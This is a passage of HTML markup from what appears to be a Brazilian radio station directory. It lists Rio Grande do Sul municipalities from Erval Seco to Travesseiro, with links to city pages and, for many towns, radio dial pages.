src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1500">- Erval Seco</a></li> <li><a href="cidade.php?idC=1501">- Esmeralda</a></li> <li><a href="dial.php?idC=1502"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1502">- Esperança do Sul</a></li> <li><a href="dial.php?idC=1503"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1503">- Espumoso</a></li> <li><a href="dial.php?idC=1505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1505">- Estação</a></li> <li><a href="cidade.php?idC=1634">- Estancia Velha</a></li> <li><a href="dial.php?idC=1484"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1484">- Esteio</a></li> <li><a href="dial.php?idC=2741"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2741">- Estrela</a></li> <li><a href="cidade.php?idC=1507">- Fagundes Varela</a></li> <li><a href="dial.php?idC=606"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=606">- Farroupilha</a></li> <li><a href="dial.php?idC=1508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1508">- Faxinal do Soturno</a></li> <li><a href="cidade.php?idC=1509">- Faxinalzinho</a></li> <li><a href="cidade.php?idC=4705">- Fazenda Vilanova</a></li> <li><a href="dial.php?idC=1510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1510">- Feliz</a></li> <li><a href="dial.php?idC=1183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1183">- Flores da Cunha</a></li> <li><a href="dial.php?idC=1504"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1504">- Fontoura Xavier</a></li> <li><a href="dial.php?idC=5185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5185">- Formigueiro</a></li> <li><a href="cidade.php?idC=1511">- Fortaleza dos Valos</a></li> <li><a href="dial.php?idC=871"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=871">- Frederico Westphalen</a></li> <li><a href="dial.php?idC=1184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1184">- Garibaldi</a></li> <li><a href="dial.php?idC=1512"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1512">- Gaurama</a></li> <li><a href="dial.php?idC=4706"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4706">- General Câmara</a></li> <li><a href="dial.php?idC=6623"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6623">- Gentil</a></li> <li><a href="dial.php?idC=872"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=872">- Getúlio Vargas</a></li> <li><a href="dial.php?idC=2743"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2743">- Giruá</a></li> <li><a href="dial.php?idC=1658"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1658">- Glorinha</a></li> <li><a href="dial.php?idC=183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=183">- Gramado</a></li> <li><a href="cidade.php?idC=1513">- Gramado Xavier</a></li> <li><a href="cidade.php?idC=1515">- Granja Solidão</a></li> <li><a href="dial.php?idC=1514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1514">- Gravataí</a></li> <li><a href="cidade.php?idC=1516">- Guabiju</a></li> <li><a href="dial.php?idC=1628"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1628">- Guaíba</a></li> <li><a href="dial.php?idC=274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=274">- Guaporé</a></li> <li><a href="dial.php?idC=770"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=770">- Guarani das Missões</a></li> <li><a href="cidade.php?idC=1635">- Harmonia</a></li> <li><a href="dial.php?idC=1517"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1517">- Herval</a></li> <li><a href="dial.php?idC=276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=276">- Horizontina</a></li> <li><a href="dial.php?idC=6516"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6516">- Hulha Negra</a></li> <li><a href="dial.php?idC=3666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3666">- Humaitá</a></li> <li><a href="dial.php?idC=4270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4270">- Ibarama</a></li> <li><a href="dial.php?idC=4271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4271">- Ibiaçá</a></li> <li><a href="dial.php?idC=4272"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4272">- Ibiraiaras</a></li> <li><a href="dial.php?idC=1675"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1675">- Ibirubá</a></li> <li><a href="dial.php?idC=277"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=277">- Igrejinha</a></li> <li><a href="dial.php?idC=700"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=700">- Ijuí</a></li> <li><a href="cidade.php?idC=4273">- Ilópolis</a></li> <li><a href="dial.php?idC=2211"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2211">- Imbé</a></li> <li><a href="cidade.php?idC=4658">- Imigrante</a></li> <li><a href="cidade.php?idC=4276">- Independência</a></li> <li><a href="dial.php?idC=4277"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4277">- Ipê</a></li> <li><a href="dial.php?idC=4278"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4278">- Ipiranga do Sul</a></li> <li><a href="dial.php?idC=3678"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3678">- Iraí</a></li> <li><a href="dial.php?idC=5186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5186">- Itaara</a></li> <li><a href="cidade.php?idC=4279">- Itapuca</a></li> <li><a href="dial.php?idC=1568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1568">- Itaqui</a></li> <li><a href="cidade.php?idC=4280">- Itatiba do Sul</a></li> <li><a href="cidade.php?idC=5056">- Ivorá</a></li> <li><a href="dial.php?idC=1639"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1639">- Ivoti</a></li> <li><a href="dial.php?idC=4281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4281">- Jacutinga</a></li> <li><a href="dial.php?idC=282"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=282">- Jaguarão</a></li> <li><a href="dial.php?idC=3680"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3680">- Jaguari</a></li> <li><a href="cidade.php?idC=4282">- Jaquirana</a></li> <li><a href="dial.php?idC=4283"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4283">- Jóia</a></li> <li><a href="dial.php?idC=3684"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3684">- Júlio de Castilhos</a></li> <li><a href="dial.php?idC=3436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3436">- Lagoa dos Três Cantos</a></li> <li><a href="dial.php?idC=1597"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1597">- Lagoa Vermelha</a></li> <li><a href="dial.php?idC=4284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4284">- Lagoão</a></li> <li><a href="dial.php?idC=610"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=610">- Lajeado</a></li> <li><a href="dial.php?idC=4285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4285">- Lavras do Sul</a></li> <li><a href="cidade.php?idC=4286">- Liberato Salzano</a></li> <li><a href="cidade.php?idC=1641">- Lindolfo Collor</a></li> <li><a href="cidade.php?idC=1640">- Linha Nova</a></li> <li><a href="dial.php?idC=4289"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4289">- Maçambará</a></li> <li><a href="dial.php?idC=4290"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4290">- Machadinho</a></li> <li><a href="cidade.php?idC=1605">- Mampituba</a></li> <li><a href="cidade.php?idC=4291">- Manoel Viana</a></li> <li><a href="dial.php?idC=4194"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4194">- Maquiné</a></li> <li><a href="cidade.php?idC=4707">- Maratá</a></li> <li><a href="dial.php?idC=1595"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1595">- Marau</a></li> <li><a href="dial.php?idC=3679"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3679">- Marcelino Ramos</a></li> <li><a href="cidade.php?idC=4292">- Mariano Moro</a></li> <li><a href="cidade.php?idC=4293">- Marques de Souza</a></li> <li><a href="dial.php?idC=4295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4295">- Mata</a></li> <li><a href="dial.php?idC=4708"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4708">- Mato Leitão</a></li> <li><a href="dial.php?idC=4294"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4294">- Maximiliano de Almeida</a></li> <li><a href="cidade.php?idC=4010">- Minas do Leão</a></li> <li><a href="dial.php?idC=3673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3673">- Miraguai</a></li> <li><a href="cidade.php?idC=4297">- Montauri</a></li> <li><a href="dial.php?idC=2001"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2001">- Monte Alegre dos Campos</a></li> <li><a href="cidade.php?idC=3582">- Monte Belo do Sul</a></li> <li><a href="dial.php?idC=288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=288">- Montenegro</a></li> <li><a href="dial.php?idC=1521"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1521">- Morro Redondo</a></li> <li><a href="cidade.php?idC=1642">- Morro Reuter</a></li> <li><a href="dial.php?idC=2542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2542">- Mostardas</a></li> <li><a href="cidade.php?idC=4298">- Muçum</a></li> <li><a href="cidade.php?idC=4299">- Muitos Capões</a></li> <li><a href="cidade.php?idC=4300">- Muliterno</a></li> <li><a href="dial.php?idC=3672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3672">- Não-Me-Toque</a></li> <li><a href="dial.php?idC=4296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4296">- Nonoai</a></li> <li><a href="cidade.php?idC=4301">- Nova Alvorada</a></li> <li><a href="cidade.php?idC=4302">- Nova Araça</a></li> <li><a href="dial.php?idC=1664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1664">- Nova Bassano</a></li> <li><a href="cidade.php?idC=4303">- Nova Boa Vista</a></li> <li><a href="dial.php?idC=4304"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4304">- Nova Bréscia</a></li> <li><a href="cidade.php?idC=1663">- Nova Esperança do Sul</a></li> <li><a href="cidade.php?idC=1709">- Nova Hartz</a></li> <li><a href="cidade.php?idC=4092">- Nova Pádua</a></li> <li><a href="dial.php?idC=4305"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4305">- Nova Palma</a></li> <li><a href="dial.php?idC=3696"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3696">- Nova Petrópolis</a></li> <li><a href="dial.php?idC=289"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=289">- Nova Prata</a></li> <li><a href="cidade.php?idC=4306">- Nova Roma do Sul</a></li> <li><a href="dial.php?idC=1674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1674">- Nova Santa Rita</a></li> <li><a href="cidade.php?idC=4307">- Novo Barreiro</a></li> <li><a href="dial.php?idC=1162"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1162">- Novo Hamburgo</a></li> <li><a href="dial.php?idC=6889"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6889">- Novo Machado</a></li> <li><a href="dial.php?idC=290"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=290">- Osório</a></li> <li><a href="dial.php?idC=6621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6621">- Paim Filho</a></li> <li><a href="dial.php?idC=3694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3694">- Palmares do Sul</a></li> <li><a href="dial.php?idC=873"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=873">- Palmeira das Missões</a></li> <li><a href="dial.php?idC=3682"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3682">- Palmitinho</a></li> <li><a href="dial.php?idC=1538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1538">- Panambi</a></li> <li><a href="cidade.php?idC=4011">- Pantano Grande</a></li> <li><a href="dial.php?idC=4309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4309">- Paraí</a></li> <li><a href="dial.php?idC=4420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4420">- Paraíso do Sul</a></li> <li><a href="cidade.php?idC=4709">- Pareci Novo</a></li> <li><a href="dial.php?idC=4205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4205">- Parobé</a></li> <li><a href="dial.php?idC=6492"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6492">- Passo do Sobrado</a></li> <li><a href="dial.php?idC=292"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=292">- Passo Fundo</a></li> <li><a href="dial.php?idC=4710"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4710">- Paverama</a></li> <li><a href="cidade.php?idC=1520">- Pedras Altas</a></li> <li><a href="dial.php?idC=1524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1524">- Pedro Osório</a></li> <li><a href="cidade.php?idC=1627">- Pejuçara</a></li> <li><a href="dial.php?idC=43"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=43">- Pelotas</a></li> <li><a href="cidade.php?idC=4711">- Picada Café</a></li> <li><a href="cidade.php?idC=1988">- Pinhal</a></li> <li><a href="dial.php?idC=4310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4310">- Pinhal da Serra</a></li> <li><a href="dial.php?idC=4311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4311">- Pinhal Grande</a></li> <li><a href="dial.php?idC=4312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4312">- Pinheirinho do Vale</a></li> <li><a href="dial.php?idC=1522"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1522">- Pinheiro Machado</a></li> <li><a href="cidade.php?idC=1527">- Pinto Bandeira</a></li> <li><a href="cidade.php?idC=4313">- Pirapó</a></li> <li><a href="dial.php?idC=1519"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1519">- Piratini</a></li> <li><a href="dial.php?idC=3675"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3675">- Planalto</a></li> <li><a href="cidade.php?idC=4315">- Ponte Preta</a></li> <li><a href="dial.php?idC=1633"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1633">- Portão</a></li> <li><a href="dial.php?idC=22"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=22">- Porto Alegre</a></li> <li><a href="dial.php?idC=874"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=874">- Porto Lucena</a></li> <li><a href="cidade.php?idC=4316">- Porto Mauá</a></li> <li><a href="cidade.php?idC=3259">- Porto Xavier</a></li> <li><a href="cidade.php?idC=4712">- Pouso Novo</a></li> <li><a href="cidade.php?idC=1638">- Presidente Lucena</a></li> <li><a href="dial.php?idC=4363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4363">- Progresso</a></li> <li><a href="cidade.php?idC=4317">- Protásio Alves</a></li> <li><a href="dial.php?idC=3434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3434">- Putinga</a></li> <li><a href="dial.php?idC=3661"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3661">- Quaraí</a></li> <li><a href="cidade.php?idC=4269">- Quatro Irmãos</a></li> <li><a href="dial.php?idC=6720"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6720">- Quevedos</a></li> <li><a href="dial.php?idC=5088"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5088">- Quinze de Novembro</a></li> <li><a href="cidade.php?idC=4318">- Redentora</a></li> <li><a href="cidade.php?idC=4319">- Relvado</a></li> <li><a href="dial.php?idC=1614"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1614">- Restinga Seca</a></li> <li><a href="dial.php?idC=4486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4486">- Rio dos Índios</a></li> <li><a href="dial.php?idC=8"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=8">- Rio Grande</a></li> <li><a href="cidade.php?idC=710">- Rio Grande (Praia do Cassino)</a></li> <li><a href="dial.php?idC=611"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=611">- Rio Pardo</a></li> <li><a href="cidade.php?idC=4320">- Riozinho</a></li> <li><a href="dial.php?idC=2745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2745">- Roca Sales</a></li> <li><a href="dial.php?idC=3688"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3688">- Rodeio Bonito</a></li> <li><a href="dial.php?idC=4212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4212">- Rolador</a></li> <li><a href="dial.php?idC=3695"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3695">- Rolante</a></li> <li><a href="dial.php?idC=3190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3190">- Ronda Alta</a></li> <li><a href="cidade.php?idC=4321">- Rondinha</a></li> <li><a href="dial.php?idC=4189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4189">- Roque Gonzales</a></li> <li><a href="dial.php?idC=1847"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1847">- Rosário do Sul</a></li> <li><a href="cidade.php?idC=4322">- Salinas</a></li> <li><a href="dial.php?idC=3689"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3689">- Salto do Jacuí</a></li> <li><a href="dial.php?idC=3619"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3619">- Salvador das Missões</a></li> <li><a href="dial.php?idC=4288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4288">- Salvador do Sul</a></li> <li><a href="dial.php?idC=3667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3667">- Sananduva</a></li> <li><a href="dial.php?idC=3671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3671">- Santa Bárbara do Sul</a></li> <li><a href="cidade.php?idC=4323">- Santa Cecília do Sul</a></li> <li><a href="dial.php?idC=4713"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4713">- Santa Clara do Sul</a></li> <li><a href="dial.php?idC=152"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=152">- Santa Cruz do Sul</a></li> <li><a href="cidade.php?idC=4324">- Santa Margarida do Sul</a></li> <li><a href="dial.php?idC=9"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=9">- Santa Maria</a></li> <li><a href="dial.php?idC=255"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=255">- Santa Rosa</a></li> <li><a href="cidade.php?idC=4326">- Santa Tereza</a></li> <li><a href="dial.php?idC=4145"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4145">- Santa Vitória do Palmar</a></li> <li><a href="cidade.php?idC=7078">- Santa Vitória do Palmar (Granja Mirim)</a></li> <li><a href="cidade.php?idC=4153">- Santa Vitória do Palmar (Praia do Hermenegildo)</a></li> <li><a href="dial.php?idC=4414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4414">- Santana da Boa Vista</a></li> <li><a href="dial.php?idC=297"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=297">- Santana do Livramento</a></li> <li><a href="dial.php?idC=875"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=875">- Santiago</a></li> <li><a href="dial.php?idC=298"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=298">- Santo Ângelo</a></li> <li><a href="dial.php?idC=21"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=21">- Santo Antônio da Patrulha</a></li> <li><a href="dial.php?idC=2219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2219">- Santo Antônio das Missões</a></li> <li><a href="cidade.php?idC=4327">- Santo Antonio do Palma</a></li> <li><a href="dial.php?idC=1798"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1798">- Santo Augusto</a></li> <li><a href="dial.php?idC=2111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2111">- Santo Cristo</a></li> <li><a href="dial.php?idC=5078"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5078">- Santo Expedito do Sul</a></li> <li><a href="dial.php?idC=300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=300">- São Borja</a></li> <li><a href="dial.php?idC=1839"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1839">- São Domingos do Sul</a></li> <li><a href="dial.php?idC=4328"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4328">- São Francisco de Assis</a></li> <li><a href="dial.php?idC=3697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3697">- São Francisco de Paula</a></li> <li><a href="dial.php?idC=301"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=301">- São Gabriel</a></li> <li><a href="dial.php?idC=4714"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4714">- São Jerônimo</a></li> <li><a href="dial.php?idC=3683"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3683">- São João da Urtiga</a></li> <li><a href="cidade.php?idC=4415">- São João do Polêsine</a></li> <li><a href="cidade.php?idC=4329">- São Jorge</a></li> <li><a href="cidade.php?idC=4330">- São José do Herval</a></li> <li><a href="cidade.php?idC=4715">- São José do Hortêncio</a></li> <li><a href="cidade.php?idC=4331">- São José do Inhacorá</a></li> <li><a href="dial.php?idC=1429"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1429">- São José do Norte</a></li> <li><a href="dial.php?idC=3670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3670">- São José do Ouro</a></li> <li><a href="cidade.php?idC=4716">- São José do Sul</a></li> <li><a href="cidade.php?idC=4332">- São José dos Ausentes</a></li> <li><a href="dial.php?idC=1164"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1164">- São Leopoldo</a></li> <li><a href="dial.php?idC=974"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=974">- São Lourenço do Sul</a></li> <li><a href="dial.php?idC=2217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2217">- São Luiz Gonzaga</a></li> <li><a href="dial.php?idC=303"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=303">- São Marcos</a></li> <li><a href="dial.php?idC=4333"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4333">- São Martinho</a></li> <li><a href="cidade.php?idC=5187">- São Martinho da Serra</a></li> <li><a href="cidade.php?idC=2218">- São Miguel das Missões</a></li> <li><a href="dial.php?idC=4334"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4334">- São Nicolau</a></li> <li><a href="dial.php?idC=4000"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4000">- São Paulo das Missões</a></li> <li><a href="cidade.php?idC=4717">- São Pedro da Serra</a></li> <li><a href="cidade.php?idC=4335">- São Pedro das Missões</a></li> <li><a href="dial.php?idC=6520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6520">- São Pedro do Butiá</a></li> <li><a href="dial.php?idC=3446"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3446">- São Pedro do Sul</a></li> <li><a href="cidade.php?idC=3600">- São Sebastião do Caí</a></li> <li><a href="dial.php?idC=3681"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3681">- São Sepé</a></li> <li><a href="dial.php?idC=4336"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4336">- São Valentim</a></li> <li><a href="cidade.php?idC=4718">- São Vandelino</a></li> <li><a href="dial.php?idC=4195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4195">- São Vicente do Sul</a></li> <li><a href="dial.php?idC=306"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=306">- Sapiranga</a></li> <li><a href="dial.php?idC=1485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1485">- Sapucaia do Sul</a></li> <li><a href="dial.php?idC=307"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=307">- Sarandi</a></li> <li><a href="dial.php?idC=3676"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3676">- Seberi</a></li> <li><a href="cidade.php?idC=4338">- Segredo</a></li> <li><a href="dial.php?idC=4940"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4940">- Selbach</a></li> <li><a href="cidade.php?idC=4423">- Sentinela do Sul</a></li> <li><a href="dial.php?idC=1794"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1794">- Serafina Corrêa</a></li> <li><a href="cidade.php?idC=4339">- Sertão</a></li> <li><a href="dial.php?idC=4340"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4340">- Severiano de Almeida</a></li> <li><a href="cidade.php?idC=4341">- Silveira Martins</a></li> <li><a href="cidade.php?idC=6867">- Sinimbu</a></li> <li><a href="dial.php?idC=4211"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4211">- Sobradinho</a></li> <li><a href="dial.php?idC=1596"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1596">- Soledade</a></li> <li><a href="cidade.php?idC=4719">- Tabaí</a></li> <li><a href="dial.php?idC=3687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3687">- Tapejara</a></li> <li><a href="dial.php?idC=3435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3435">- Tapera</a></li> <li><a href="dial.php?idC=3685"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3685">- Tapes</a></li> <li><a href="dial.php?idC=309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=309">- Taquara</a></li> <li><a href="dial.php?idC=310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=310">- Taquari</a></li> <li><a href="dial.php?idC=4342"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4342">- Tavares</a></li> <li><a href="dial.php?idC=3665"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3665">- Tenente Portela</a></li> <li><a href="cidade.php?idC=4343">- Terra de Areia</a></li> <li><a href="dial.php?idC=2744"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2744">- Teutônia</a></li> <li><a href="dial.php?idC=4344"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4344">- Tiradentes do Sul</a></li> <li><a href="cidade.php?idC=4345">- Toropi</a></li> <li><a href="dial.php?idC=23"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=23">- Torres</a></li> <li><a href="dial.php?idC=19"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=19">- Tramandaí</a></li> <li><a href="cidade.php?idC=4156">- Travesseiro</a></li> <li><a 